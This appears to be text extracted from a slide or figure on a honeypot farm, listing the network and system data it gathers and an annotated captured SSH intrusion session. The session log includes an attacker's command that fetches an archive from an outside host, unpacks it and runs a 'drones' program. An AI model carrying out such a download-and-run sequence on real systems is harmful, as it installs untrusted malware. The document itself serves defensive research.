 Knowledge
Database
(attacks, rules,
policies)
Incoming attacks are analyzed
in real time and interesting
events are redirected to a farm
of honeypots
Honeypots are deployed
with multiple configurations
to gather maximum
information about attacks
Network Data
System Data
Network data include:
• raw traffic
• network flows
• alerts from NIDS (Network Intrusion
Detection Systems)
System data include:
• system logs
• system calls and keystrokes
• alerts from HIDS (Host Intrusion
Detection Systems)
Example of collected SSH attack session:
18:48 w
18:54 cat /proc/cpuinfo
18:59 free
19:01 uname -a
<snip>
19:32 sl -a
19:33 ls -a
<snip>
20:07 wget www.jumbo.xhost.ro/...
20:26 tar xzvf b.tgz
20:28 rm -rf b.tgz
20:31 cd drones/
20:32 ./go
> check connected users
> check CPU frequency
> check memory
> check kernel version
> typo indicates that the attacker is not a script but a human
> list files and directories
> download a rogue software
> extract the downloaded file
> remove the downloaded file
> go to the rogue software directory
> run the rogue software